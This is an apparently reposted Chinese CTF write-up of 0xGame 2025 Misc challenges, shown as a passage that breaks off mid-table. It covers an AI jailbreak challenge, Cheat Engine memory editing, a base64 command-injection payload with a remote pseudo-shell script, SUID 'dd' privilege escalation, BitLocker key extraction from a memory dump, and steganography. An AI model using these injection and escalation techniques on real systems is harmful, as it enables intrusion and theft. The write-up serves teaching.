
0xGame2025 CTF Misc 赛道出题解析与教学指南
作者:Yo1o
https://xz.aliyun.com/news/19232
文章转载自 先知社区
Week3
神秘图书管理员
ai 提示词注入,方法五花八门的,我这里给出我测试成功的一个案例(不保证能复现成功……
这是 ai 题目中相对而言最简单的一个考法,通过创造某个情景,让 ai 越狱,跳出出题人设置的 prompt,然后大家后面想深入学习 ai 的话,建议开始上手机器学习等等,真正的难题在我看来应该是样本对抗,数据投毒,等等
收集阳光吧
本题的期望考点是用 cheat engine 这样可以更改内存值的工具,将软件中的某个值修改为指定值,直接完成挑战,但是大概率会有不少人选择逆向处理(可以的,算 ta 厉害,赖我,没好好学逆向,要是会混淆或加壳,包难住 ta 们
运行游戏以及Cheat Engine,点击左上角 file 下面的像电脑的图标,在弹出的process list中选中运行的游戏,双击就能将进程 attach 进去
随便点击几个阳光,让 Sunshine 的值变化一下(主要是越特殊,我们越好找,一个 exe 运行的时候,内部有好多好多值,指不定会抓取到其他的变量
将目前的值 5690 给输入到 value 中,然后点击first scan,会发现左侧弹出了一个地址,这就表示 cheat engine 已经找到游戏运行的内存中,存储阳光数量的内存,双击会让结果出现在最下面,再次双击数字 5690,弹出窗口,我们就可以编辑该内存的数值了
点击 ok 后,会发现游戏收集阳光数量已经达到了 666666,再随意点击一个阳光就能弹出 flag
这里还有其他方法或工具,比如说我们可以直接将 666666 改成 1 就好了

还有不少其他工具可以直接改动内存,比如说 x64dbg,IDA 动调等等
然后这里我补充一个正经逆向的做法
先是脱 upx 壳,然后进行 pyc 反编译,接下来就是审计代码恢复出来 flag 了,难度不大,算是 week3 的签到题好了
base64Decoder
b64 绕过
本题挺考察知识储备以及细节观察的,熟悉 base64 后,使用 python 和 shell 进行 base64 解码,会发现两个解释器会有一定的区别

就像上面截图,可以观察到 shell 的 base64 解密工具会灵活将所有编码进行解码,也就是说它认定要解码的内容一直到最后一个字符,然后关注 python 的 base64 库,会发现它遇到=号填充的时候停止继续读取
关注这部分核心函数,会发现容器先是进行 python 的 base64 库的解码,会对解码的值进行正则匹配,只能出现字母,数字,下划线,而这也就意味着我们不能输入带参数的命令(空格就绕不开
但是转折点又来了,最后执行解码命令的时候,是用的系统 base64 命令,这里就能想到绕过 python 库的方法了,前后进行两个 base64 编码拼接
yolo@yolo:~$ echo "123456" | base64
MTIzNDU2Cg==
yolo@yolo:~$ echo -n "ls -la" | base64
bHMgLWxh
yolo@yolo:~$ nc nc1.ctfplus.cn 33905
Welcome to Base64 Decoder Challenge!
Please input your base64 data. I will decode it for you.
> MTIzNDU2Cg==bHMgLWxh
base64-decoded data: 123456
total 16
drwxrwxrwx 1 root root 4096 Oct 14 13:40 .
drwxr-xr-x 1 root root 4096 Oct 14 13:38 ..
-rwxr-xr-x 1 root root 1596 Oct 4 07:31 app.py
-rw-r--r-- 1 ctf ctf 20 Oct 14 15:01 tmpfile
>这里关于创造的两串小编码,我给简单解释下下,带了-n 的那个会自动帮我们把换行符删除掉,如果不带的话,echo 会自动给我们补充换行符,这也就是为啥 6 个字母,一定会出现等号填充,(8 个字符的话就不会,具体细节参考 week2 的考法)
然后我建议接下来搓个小的交互脚本
import socket
import base64
import sys
HOST = 'nc1.ctfplus.cn'
PORT = 33905
PREFIX_PAYLOAD = b'MTIzNDU2Cg=='
def execute_command(command):
try:
full_command = f"{command}"
encoded_command = base64.b64encode(full_command.encode()).decode()
final_payload = PREFIX_PAYLOAD.decode() + encoded_command + '\n'
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
welcome_msg = s.recv(1024).decode()
s.recv(1024)
s.sendall(final_payload.encode())
output = b''
while True:
chunk = s.recv(4096)
if not chunk:
break
output += chunk
if output.endswith(b'> '):
output = output[:-2]
break
s.close()
decoded_output = output.decode()
start_tag = "base64-decoded data: "
if start_tag in decoded_output:
result_start = decoded_output.find(start_tag) + len(start_tag)
result = decoded_output[result_start:].strip()
result_lines = result.split('\n')
if result_lines and result_lines[0].strip() == '123456':
return '\n'.join(result_lines[1:]).strip()
return result
return decoded_output.strip()
except Exception as e:
return f"Error: {e}"
def main():
print(f"--- CTF Pseudo-Terminal [{HOST}:{PORT}] ---")
print("输入 'exit' 或 'quit' 退出")
while True:
try:
cmd = input("shell> ").strip()
if cmd.lower() in ['exit', 'quit']:
print("退出终端。")
break
if not cmd:
continue
print("--- 命令执行中... ---")
result = execute_command(cmd)
print(result)
except KeyboardInterrupt:
print("\n退出终端。")
break
if __name__ == '__main__':
main()关于 python 解释器的差异,经常用应该就会发现(之前不知道的,这次知道就好了,其实我也是现学的
提权
通过这个模拟 shell,我们交互,发现根目录下的 flag 我们没有权限读取,接下来查找 suid 文件,找到了 dd,完全可以用它进行提权
find / -perm -u=s -type f 2>/dev/null命令详解:
-
find /
-
- 文件搜索命令,从根目录开始查找
-
-perm -u=s
-
-
-perm 是按照权限模式查找
-
-u=s:u 表示用户,s 表示“SetUID”位,-前缀表示”包含这些权限位“,不要求完全匹配
-
suid 提权是说当普通用户执行具有 suid 位程序时,程序会以文件所有者的权限运行(一般来说,系统只有 root 用户才能设置 SUID 位程序
-
-
-type f
-
- 只查找普通文件(不包括目录、设备文件等)
-
2>/dev/null
-
- 错误处理,只需要记住这样做会让 Linux 输出没有任何报错信息,可以让输出更清晰
与上面类似的查找 suid 权限的命令有
find / -user root -perm -4000 -print 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;脚本执行部分截取:
shell> ls -la /
--- 命令执行中... ---
total 64
drwxr-xr-x 1 root root 4096 Oct 14 13:38 .
drwxr-xr-x 1 root root 4096 Oct 14 13:38 ..
drwxrwxrwx 1 root root 4096 Oct 14 13:40 app
lrwxrwxrwx 1 root root 7 Aug 24 16:20 bin -> usr/bin
drwxr-xr-x 2 root root 4096 Aug 24 16:20 boot
drwxr-xr-x 5 root root 360 Oct 14 13:38 dev
drwxr-xr-x 1 root root 4096 Oct 14 13:38 etc
-r-------- 1 root root 31 Oct 3 13:39 flag
drwxr-xr-x 1 root root 4096 Oct 3 15:20 home
lrwxrwxrwx 1 root root 7 Aug 24 16:20 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Aug 24 16:20 lib64 -> usr/lib64
drwxr-xr-x 2 root root 4096 Sep 29 00:00 media
drwxr-xr-x 2 root root 4096 Sep 29 00:00 mnt
drwxr-xr-x 2 root root 4096 Sep 29 00:00 opt
dr-xr-xr-x 1444 root root 0 Oct 14 13:38 proc
drwx------ 1 root root 4096 Sep 30 00:32 root
drwxr-xr-x 1 root root 4096 Oct 3 15:20 run
lrwxrwxrwx 1 root root 8 Aug 24 16:20 sbin -> usr/sbin
drwxr-xr-x 2 root root 4096 Sep 29 00:00 srv
dr-xr-xr-x 13 root root 0 Oct 3 16:05 sys
drwxrwxrwt 2 root root 4096 Sep 29 00:00 tmp
drwxr-xr-x 1 root root 4096 Sep 29 00:00 usr
drwxr-xr-x 1 root root 4096 Sep 29 00:00 var
shell> find / -perm -u=s -type f 2>/dev/null
--- 命令执行中... ---
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/dd
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/mount
shell> dd if=/flag
--- 命令执行中... ---
0xGame{BasE64_Dec0der_w1th_DD}
shell> 关于 suid 提权常见的命令,这里有个汇总网站,请大家自行探索https://gtfobins.github.io/gtfobins/
建议见过一次就掌握一次,我们后面学习渗透时候,提权经常会用到
Bitlocker 安全吗?
本题主要是考察了内存取证,先简述一下理论依据,我们进行 BitLocker 磁盘解密后(就是说 BitLocker 保护的磁盘正在被使用时),那么解密密钥的某些形式就必须存在于计算机的易失性内存(RAM)中
下面的部分原理来自 Gemini 老师
BitLocker 密钥体系
BitLocker 加密通常涉及至少三个主要的密钥层级:
-
全卷加密密钥 (Full Volume Encryption Key, FVEK): 这是直接用于加密和解密磁盘上数据的密钥。
-
卷主密钥 (Volume Master Key, VMK): FVEK 是由 VMK 加密的。加密后的 FVEK 存储在 BitLocker 磁盘的元数据中。
-
保护器 (Protectors): VMK 是由一个或多个“保护器”加密的。保护器可以是用户的密码、TPM(可信平台模块)、恢复密钥 (Recovery Key) 或启动 PIN 等。加密后的 VMK 也存储在磁盘元数据中。
密钥解密加载过程
当 BitLocker 保护的磁盘需要被访问(即解锁)时,系统会进行以下步骤:
-
用户提供密码、PIN 或 TPM 验证通过(使用某个保护器)。
-
保护器用于解密存储在磁盘元数据中的 VMK,得到明文 VMK。
-
明文 VMK 用于解密存储在磁盘元数据中的 FVEK,得到明文 FVEK。
-
明文 FVEK(或用于数据加解密的更低级别的子密钥)会被加载到计算机的**内存(RAM)**中,供磁盘驱动程序实时进行数据的加密和解密操作。
这里就要关注了,一旦获取了内存镜像,是有办法恢复 FVEK 的
因此,本题的常规解法是使用 Volatility 进行内存取证,直接提取出 FVEK。这是因为 FVEK 是直接用于磁盘加解密的密钥,一旦获取,就可以绕过磁盘元数据中的 VMK 和保护器,直接使用 dislocker 等工具对加密磁盘进行解密。”
推荐这两个插件仓库,上面是 vol3 的,下面是 vol2 的,仓库里都有详细使用方法,自己看看
https://github.com/lorelyai/volatility3-bitlocker
https://github.com/breppo/Volatility-BitLockerhow to solve(以 vol2 为例)
~$ python vol.py -f ~/Desktop/timu/0xGame/memdump.mem imageinfo
Volatility Foundation Volatility Framework 2.6.1
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : Win10x64_10240_17770, Win10x64
AS Layer1 : SkipDuplicatesAMD64PagedMemory (Kernel AS)
AS Layer2 : FileAddressSpace (/home/yolo/Desktop/timu/0xGame/memdump.mem)
PAE type : No PAE
DTB : 0x1aa000L
KDBG : 0xf802b938bb20L
Number of Processors : 2
Image Type (Service Pack) : 0
KPCR for CPU 0 : 0xfffff802b93e5000L
KPCR for CPU 1 : 0xffffd00040e75000L
KUSER_SHARED_DATA : 0xfffff78000000000L
Image date and time : 2025-08-04 06:32:18 UTC+0000
Image local date and time : 2025-08-04 14:32:18 +0800imageinfo命令是 vol2 最常用的插件之一,可以帮助我们识别内存镜像文件的基本信息,大致原理是该插件会扫描内存 dump 中的关键结构(如 KDBG),并会给我们给出一个或多个 profile,Windows 还好,profile 就那么几种,Linux 的话,有的题还需要我们自己制作 profile,想学习的话,参考去年 nctf 的谁动了我的 mc,考察了 Linux 的内存取证
接下来的命令中,我们需要添加参数--profile=<profile>去运行其他 vol 插件
大家可以理解 profile 是一个系统的字典
本质上,它是特定操作系统内核的数据结构定义和符号表信息的集合
核心作用:
进行取证分析的时候,必须指定合适的 profile,不同操作系统的配置差异很大
定位关键数据
正确解析数据
匹配操作系统
~$ mkdir -p ~/Desktop/timu/dislockerkeys这个命令是创建了一个文件夹
是为下一条命令查到密钥后保存对应密钥文件用的
~$ python vol.py -f ~/Desktop/timu/0xGame/memdump.mem --profile=Win10x64 bitlocker --dislocker ~/Desktop/timu/dislockerkeys
Volatility Foundation Volatility Framework 2.6.1
[FVEK] Address : 0xe0008763dd60
[FVEK] Cipher : AES 256-bit (Win 8+)
[FVEK] FVEK: 3d5066272ffd39729d213cbcf989c9a13bf189c9e3e3f48a4c65b82ec4b12750
[DISL] FVEK for Dislocker dumped to file: /home/yolo/Desktop/timu/dislockerkeys/0xe0008763dd60-Dislocker.fvek
[FVEK] Address : 0xe00089569000
[FVEK] Cipher : AES 256-bit (Win 8+)
[FVEK] FVEK: 0000000000000000000000000000000000000000000000000000000000000000
[DISL] FVEK for Dislocker dumped to file: /home/yolo/Desktop/timu/dislockerkeys/0xe00089569000-Dislocker.fvek
[FVEK] Address : 0xe00089569d60
[FVEK] Cipher : AES 256-bit (Win 8+)
[FVEK] FVEK: 0000000000000000000000000000000000000000000000000000000000000000
[DISL] FVEK for Dislocker dumped to file: /home/yolo/Desktop/timu/dislockerkeys/0xe00089569d60-Dislocker.fvek
[FVEK] Address : 0xe000899f7680
[FVEK] Cipher : AES 128-bit (Win 8+)
[FVEK] FVEK: a7b78f9c9e746105a3716704890c3dbf
[DISL] FVEK for Dislocker dumped to file: /home/yolo/Desktop/timu/dislockerkeys/0xe000899f7680-Dislocker.fvek
[FVEK] Address : 0xe00089b5ad60
[FVEK] Cipher : AES 128-bit (Win 8+)
[FVEK] FVEK: a7b78f9c9e746105a3716704890c3dbf
[DISL] FVEK for Dislocker dumped to file: /home/yolo/Desktop/timu/dislockerkeys/0xe00089b5ad60-Dislocker.fvek存在内存里的 fvek 是二进制文件喔,用插件运行出来的结果看上去是十六进制明文,实质上仅仅截取了部分 fvek 信息,用来区分用的,我们后面要用的是保存在 dislockerkeys 下的 fvek 文件

仔细观察上面的 vol 命令的输出,会发现这里不同地址提取出来的密钥不同,然后再仔细观察,发现出现几个 0000 的 fvek,这种就是无效,主要原因是插件会帮助我们将所有可能的 fvek 提取出来,接下来就需要我们进行尝试,把正确的 fvek 找出来
但在此之前,我们先普及个小知识点
~$ fdisk -l ~/Desktop/timu/0xGame/0xGame.dd
Disk /home/yolo/Desktop/timu/0xGame/0xGame.dd: 100 MiB, 104857600 bytes, 204800 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disklabel type: dos
Disk identifier: 0x257160c5
Device Boot Start End Sectors Size Id Type
/home/yolo/Desktop/timu/0xGame/0xGame.dd1 128 198783 198656 97M 7 HPFS/NTFS/exFAT研究过我 week1 出的 do_not_enter,应该要学到,一个 dd 镜像里面会有多个分区,比如本题,我在打镜像的时候,是完整的磁盘镜像,里面甚至包含分区表,然后 BitLocker 加密的是几个分区中的其中一个
简单说说上面 fdisk 命令的结果,我们看到了,dd 镜像中,每个扇区是 512 字节,然后看到磁盘中只有一个存储文件的设备,也就是我们要进行解密的分区了,会看到它是从 128 扇区开始的,然后算一下,128*512=65536byte,也就是说,有 BitLocker 加密的分区在整个镜像的偏移为 65536byte,后面我们解密的时候需要指定起点
~$ sudo mkdir -p /mnt/dislocker_tmp
~$ sudo mkdir -p /mnt/decrypted这里一次性创建两个挂载文件夹
-
第一个是
dislocker的输出卷 -
-
dislocker会在这个目录下创建一个名为dislocker-file的特殊文件(或者叫它设备) -
这个
dislocker-file是一个虚拟的 NTFS 卷。它的作用是:dislocker在后台实时地对加密数据进行解密,并将解密后的数据流以 NTFS 文件系统形式呈现给操作系统
-
-
第二个是
NTFS挂载卷 -
- 由于
dislocker-file本质上是一个标准的 NTFS 文件系统卷,需要使用标准的 mount 命令(通常是mount -o loop或mount -o ro)将其作为文件系统挂载到第二个目标文件夹中,完成这一步后,我们就可以正常的在第二个文件夹中访问加密磁盘内部的文件内容
- 由于
小汇总:可以理解成第一个文件夹是加密 dd 镜像解密时候用的,里面的内容是给系统看的,我们不能直接读,但是它给了一个输出,我们把这个输出导入到另一个文件夹中,这会儿我们就能正常读取了
~$ sudo dislocker -v --offset 65536 -k /home/yolo/Desktop/timu/dislockerkeys/0xe00089b5ad60-Dislocker.fvek -- ~/Desktop/timu/0xGame/0xGame.dd /mnt/dislocker_tmp
~$ sudo ls /mnt/dislocker_tmp/
dislocker-file这个命令很重要,是解密 BitLocker 必用的,里面部分细节给大家解释过了,-v 是要求结果详细输出,比如说哪里出问题了,还能通过报错进行修复,—offset 是指定偏移,就要我们把上面计算的结果写上,-k 是指定的我们用 vol 提取的 fvek 文件,—是很推荐的分隔符,它告诉 dislocker 后面跟着的参数不是选项,而是输入文件(加密卷)和输出挂载点
运行结束后,会看到输出文件夹下出现了dislocker-file,就是上面说的 ntfs 卷(已经解密好了的,感觉可以等价成没有被加密的磁盘
~$ sudo mount -o loop,ro -t ntfs-3g /mnt/dislocker_tmp/dislocker-file /mnt/d
ecrypted这是很常见的磁盘挂载命令了
-
mount 是系统的挂载命令
-
-o loop 是指定我们后面挂载的源是一个文件,而不是一个物理块设备,系统会自动创建一个虚拟块设备,将这个文件视为一个磁盘分区
-
-o ro 这个是只读选项,我们只能读取加密卷,不做编辑,所以这个还是蛮有必要的,后面我们进行取证的时候,如果不慎将文件编辑(也许正好是我们重要的文件呢?),还没有备份,这个题就寄了
-
-t ntfs-3g 这是因为我们上面使用 fdisk 查看镜像的时候,读取到的
Device Boot Start End Sectors Size Id Type
/home/yolo/Desktop/timu/0xGame/0xGame.dd1 128 198783 198656 97M 7 HPFS/NTFS/exFAT后面两个就是 dislocker-file 和挂载点了,不细说了
我猜大家会问,我们要如何判断某个 fvek 是正确的呢?
很简单,上面这个命令失败了,就是没解密成功

简单说下报错信息,NTFS 签名缺失,挂载失败,这个需要挂载的东西不是一个有效的 NTFS,差不多就这样,然后我们就该换其他的尝试了,仔细观察下,你们应该会看出来,就两个 fvek 需要尝试吧,第一个我们已经尝试失败了,然后全是 0 的那个没有必要尝试,只剩下最后两个,但是它两其实是一个东西,看显示的十六进制部分就能看出来了
~$ ls /mnt/decrypted
'$RECYCLE.BIN' 'System Volume Information' flag.txt
~$ cat /mnt/decrypted/flag.txt
0xGame{Wow_Y0u_@r3_BEsT_H@cker!!!_Coom3_0n!!!}挂载好后,读取 flag 即可
vol3 命令展示
里面部分文件路径我给简化了,大概看看过程就好了
yolo@yolo:~$ python vol.py -f memdump.mem -vvv windows.bitlocker.BitlockerFVEKScan --tags FVEc Cngb None --dislocker
yolo@yolo:~$ sudo mkdir -p /mnt/dislocker_tmp
yolo@yolo:~$ sudo mkdir -p /mnt/decrypted
yolo@yolo:~$ sudo dislocker -v --offset 65536 -k 0xe000899f7680-Dislocker.fvek -- 0xGame.dd /mnt/dislocker_tmp
yolo@yolo:~$ sudo mount -o loop,ro -t ntfs-3g /mnt/dislocker_tmp/dislocker-file /mnt/decrypted
yolo@yolo:~$ ls /mnt/decrypted
'$RECYCLE.BIN' 'System Volume Information' flag.txt
yolo@yolo:~$ cat /mnt/decrypted/flag.txt
0xGame{Wow_Y0u_@r3_BEsT_H@cker!!!_Coom3_0n!!!}
yolo@yolo:~$ sudo umount /mnt/decrypted
yolo@yolo:~$ sudo umount /mnt/dislocker_tmp
yolo@yolo:~$ sudo rmdir /mnt/dislocker_tmp
yolo@yolo:~$ sudo rmdir /mnt/decryptedpassware kit forensic 展示
这真的是一把梭,所以还是希望学弟学妹掌握了上面用 vol 手动提取后,再使用这个(至少通过内存解密 BitLocker 的原理得说得上一二吧
A cute dog
本题确实是个难题(但是考点并不难
Apng,这个格式的图片可以说是 gif 的下一代
那么 gif 的相关考点也能用到 Apng 上,同时,Apng 也可以看作 png,一些 png 有关的考点也能用到里面,最后我索性再套了个娃,使用 oursecret 对整个文件进行了隐写,感觉前后逻辑还算清晰吧
Apng 格式简单梳理


上面链接介绍的很清晰很清晰,下面就针对题目可能用到的知识简单说说
把它当作 png 图片处理没有太大的问题,它新增了几个数据块,关注下 fcTL 块,可以控制帧间混合效果,是直接覆盖还是部分覆盖,偏移量和延时等信息
-
sequence_number 帧序号
-
width 宽度
-
height 高度
-
x_offset 此帧数据 x 轴偏移量
-
y_offset 此帧数据 y 轴偏移量
-
delay_num 间隔分子
-
delay_den 间隔分母
-
dispose_op 在显示该帧之前,需要对前面缓冲输出区域做何种处理。
-
blend_op 帧渲染类型
然后本题第一步考点是时间轴隐写
很清楚吧,这里的 delay_num 就是动画延时时间,我们直接用脚本提取,脚本逻辑很好懂吧,只要熟悉 png 的数据结构就能处理了呢,不熟悉数据块组成的,来这里看(4+4+len(长度)+4),懂我意思不?
import struct
def extract_apng_Delay_num(apng_file_path):
delay_numbers=[]
try:
with open(apng_file_path,'rb') as f:
f.read(8)
while True:
length_bytes=f.read(4)
if not length_bytes:
break
chunk_length=struct.unpack('>I',length_bytes)[0]
chunk_type_bytes=f.read(4)
chunk_type=chunk_type_bytes.decode('ascii')
if chunk_type=='fcTL':
if chunk_length!=26:
print("wrong fctl chunk")
f.read(chunk_length)
else:
chunk_data=f.read(chunk_length)
delay_num=struct.unpack('>H',chunk_data[20:22])[0]
delay_numbers.append(delay_num)
f.read(4)
elif chunk_type=='IEND':
break
else:
f.read(chunk_length)
f.read(4)
except FileNotFoundError:
print(f"file can not found")
return
print("extracted delay num")
print(delay_numbers)
print("-"*30)
ascii_result=""
for num in delay_numbers:
if 32<=num<=126:
ascii_result+=chr(num)
else:
pass
print(f"ascii decoded:{ascii_result}")
if __name__=="__main__":
file='a_cute_dog.png'
extract_apng_Delay_num(file)
"""
extracted delay num
[116, 104, 101, 95, 50, 52, 116, 104, 95, 109, 97, 121, 98, 101, 95, 117, 115, 101, 102, 117, 108, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10, 10]
------------------------------
ascii decoded:the_24th_maybe_useful
"""可以读出,隐写信息是第 24 个图片有点东西,那就想办法恢复出来,python 有个 apng 库,还是挺厉害的
import os
from apng import APNG
def extract_apng_frames(apng_file_path,output_dir="frames_output"):
if not os.path.exists(output_dir):
os.makedirs(output_dir)
print(f"create output dir")
try:
im=APNG.open(apng_file_path)
except Exception as e:
print("wrong,can not open file")
return
print("successfully load file")
for i,(png_instance,control_instance) in enumerate(im.frames):
frame_filename=f"frame_{i:03d}.png"
output_path=os.path.join(output_dir,frame_filename)
try:
png_instance.save(output_path)
print(f"save {i}:{output_path}")
except Exception as e:
print(f"can not save{i}")
continue
print(f"all saved in {output_dir}")
if __name__ =="__main__":
input_file='a_cute_dog.png'
output_folder='dog_frames'
extract_apng_frames(input_file,output_folder)恢复出来后,直接分析 frame_023.png(懵逼了吧,为啥我不分析 024?因为整个 apng 逐帧提取出来的 png 是从 0 开始的
单纯考察了 LSB 隐写,发现这里隐写了一个压缩包,但是会发现压缩包完全是倒着隐写进去的,需要我们处理下,细节大家自己观察,我这里给出解决方案:直接点击 save bin,将整个 lsb 隐写的二进制信息提取出来,补充,那个 save text 是将预览右侧的可读字符给保存出来了
注意这里,箭头标注的地方才是压缩包头
我这里形容下,我要隐藏 123,就按照 321 的顺序隐藏进去的,然后呢,50 这样的是一个字节,不能变成 05,选中后ctrl+shift+c复制,然后新建一个文件,ctrl+shift+v粘贴
接下来就是用一个很简单很简单的 python 进行倒序输出文件即可
拿到了第一部分 flag
Congratulations!!!( •̀ ω •́ )y
the gifts are these:
1.0xGame{Y0u_nn@stered_LSb_And_y0
2.the next challenge is in oursecret
3.the key is flag_part1第二部分我感觉我说的很清楚了,需要用到oursecret工具,然后密码是第一部分 flag,然后文件的话,自然是题目下发的那个附件啊
确实,这里算是本题的一个败笔,我的初衷是想设计一个不用任何工具的 misc 题目,但是这是我之前出的题了,现改不能保证出好(不过不要喷我啊,这种有隐写工具的题目才算是那种很常见的 misc 题呢
将 part2.zip 解压后,拿到的图片用 010 看,会发现 crc 报错,这里就考察了 crc 宽高爆破,关于爆破原理,请去参考我的博客
然后宽高修改,我也在 week2 上讲过,需要修改 IHDR 块的部分内容,高度改 800 就能拿到第二部分 flag
Week4
NTFS 很 ez 啦
本题考察 ntfs 日志分析(题外话:在学习应急响应等取证比赛中,必须熟悉 Windows 注册表,日志分析,Linux 也要学,本题算是个引子,希望大家能更快入门实战,掌握过硬本领
考虑到大家是第一次碰应急响应,给大家提供足够的 hint 了,首先我们需要关注日志,然后关注一些文件名的变化
然后在一个 NTFS 盘中,记录日志的文件叫做$LogFile,它的作用很多很多
$LogFile 记录的日志类型
记录的元数据操作:
-
✅ 文件创建/删除
-
✅ 文件重命名
-
✅ 权限变更
-
✅ 文件大小变化
-
✅ 目录结构修改
-
❌ 文件实际内容(不记录)
可以理解我为啥说它很重要了吧,在实战中,要是想检测 hacker 在哪里写了🐎,通过这个 logfile 还是有可能找到的,而且它几乎无法被篡改(篡改难度很大,只有 SYSTEM 权限(最高权限)才能写,要绕过文件系统驱动,还要满足处理事务一致性检查
how to solve
回到本题,有多种方式提取$LogFile,我举两个例子
第一个是使用 autopsy
挂载好后,直接提取即可
第二个方法是用 7z 直接打开 vhd
注意,一定要找到正确的路径
提取出来后,会发现它是二进制文件,我们需要找到合适的平台或工具挂载
推荐这个项目https://github.com/jschicht/LogFileParser
运行完后,会在工具路径下得到一堆 csv 文件以及完整的日志数据库文件
这是那个记录 FileNames 的 csv,其实已经可以看到部分关键信息了,但是对此还有怀疑,因为工具并没有帮助我们输出前后文件名变化,接下来直接分析那个 db 数据库,里面记录的东西更多,而且更好分析日志
yolo@yolo:~/Desktop/timu$ sqlite3 ntfs.db
SQLite version 3.45.1 2024-01-30 16:01:20
Enter ".help" for usage hints.
sqlite> .tables
IndexEntries LogFile
sqlite> .schema LogFile
CREATE TABLE LogFile (lf_Offset TEXT,lf_MFTReference INTEGER,lf_MftHdr_Seq INTEGER,lf_MftHdr_Lsn INTEGER,lf_MftHdr_Flags TEXT,lf_RealMFTReference INTEGER,lf_MFTBaseRecRef INTEGER,lf_LSN INTEGER,lf_LSNPrevious INTEGER,lf_RedoOperation TEXT,lf_UndoOperation TEXT,lf_OffsetInMft INTEGER,lf_FileName TEXT,lf_CurrentAttribute TEXT,lf_TextInformation TEXT,lf_UsnJrlFileName TEXT,lf_UsnJrlMFTReference INTEGER,lf_UsnJrlMFTParentReference INTEGER,lf_UsnJrlTimestamp TEXT,lf_UsnJrlReason TEXT,lf_UsnJrnlUsn INTEGER,lf_SI_CTime TEXT,lf_SI_ATime TEXT,lf_SI_MTime TEXT,lf_SI_RTime TEXT,lf_SI_FilePermission TEXT,lf_SI_MaxVersions INTEGER,lf_SI_VersionNumber INTEGER,lf_SI_ClassID INTEGER,lf_SI_SecurityID INTEGER,lf_SI_QuotaCharged INTEGER,lf_SI_USN INTEGER,lf_SI_PartialValue TEXT,lf_FN_CTime TEXT,lf_FN_ATime TEXT,lf_FN_MTime TEXT,lf_FN_RTime TEXT,lf_FN_AllocSize INTEGER,lf_FN_RealSize INTEGER,lf_FN_Flags TEXT,lf_FN_Namespace TEXT,lf_DT_StartVCN INTEGER,lf_DT_LastVCN INTEGER,lf_DT_ComprUnitSize INTEGER,lf_DT_AllocSize INTEGER,lf_DT_RealSize INTEGER,lf_DT_InitStreamSize INTEGER,lf_DT_DataRuns TEXT,lf_DT_Name TEXT,lf_FileNameModified INTEGER,lf_RedoChunkSize INTEGER,lf_UndoChunkSize INTEGER,lf_client_index INTEGER,lf_record_type INTEGER,lf_transaction_id INTEGER,lf_flags 